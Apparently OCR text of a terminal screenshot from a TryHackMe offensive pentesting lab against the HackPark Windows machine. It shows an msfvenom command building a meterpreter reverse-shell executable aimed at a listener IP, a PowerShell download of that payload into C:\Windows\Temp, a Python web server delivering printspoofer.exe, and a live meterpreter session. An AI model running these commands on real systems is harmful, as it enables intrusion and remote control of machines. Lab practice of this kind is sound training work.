 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:41 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x23
-rw-r--r-- 1 kali kali 4636672 Nov  4 08:57 'Offensive Pentesting Learning Path THM.c
tb~~'
-rw-r--r-- 1 kali kali 4542464 Nov  4 08:56 'Offensive Pentesting Learning Path THM.c
tb~~~'
-rw-r--r-- 1 kali kali    3399 Nov  4 09:13 PostView.ascx
-rwxrwxrwx 1 kali kali   27136 Nov  4 08:29 printspoofer.exe
-rw-r--r-- 1 kali kali   73802 Nov  5 08:20 shell.exe
-rwxr-xr-x 1 kali kali    5493 Nov  3 08:28 shell.phtml
-rwxr-xr-x 1 kali kali   35107 Nov  4 09:33 winPEAS.bat
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.4.52.203 LPORT=5555 -f exe >
Message.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ powershell -c "Invoke-WebRequest -Uri '/shell1.exe' -OutFile 'C:\Windows\Temp\she
ll.exe'"
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x23
-rw-r--r-- 1 kali kali   73802 Nov  5 08:33 Message.exe
drwxr-xr-x 3 kali kali    4096 Nov  3 08:24 mount
-rw-r--r-- 1 kali kali     109 Nov  3 08:08 nmap_scan.xt
-rw-r--r-- 1 kali kali 4857856 Nov  4 08:58 'Offensive Pentesting Learning Path THM.c
tb'
-rw-r--r-- 1 kali kali 4730880 Nov  4 08:58 'Offensive Pentesting Learning Path THM.c
tb~'
-rw-r--r-- 1 kali kali 4636672 Nov  4 08:57 'Offensive Pentesting Learning Path THM.c
tb~~'
-rw-r--r-- 1 kali kali 4542464 Nov  4 08:56 'Offensive Pentesting Learning Path THM.c
tb~~~'
-rw-r--r-- 1 kali kali    3399 Nov  4 09:13 PostView.ascx
-rwxrwxrwx 1 kali kali   27136 Nov  4 08:29 printspoofer.exe
-rw-r--r-- 1 kali kali   73802 Nov  5 08:39 shell1.exe
-rw-r--r-- 1 kali kali   73802 Nov  5 08:20 shell.exe
-rwxr-xr-x 1 kali kali    5493 Nov  3 08:28 shell.phtml
-rwxr-xr-x 1 kali kali   35107 Nov  4 09:33 winPEAS.bat
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.234.128 - - [05/Nov/2021 08:40:20] "GET /printspoofer.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x17
C:\Windows\Temp>I_am_clean.exe
I_am_clean.exe
getuid
^C
Terminate channel 3? [y/N]  y
meterpreter > sysinfo
Computer        : HACKPARK
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >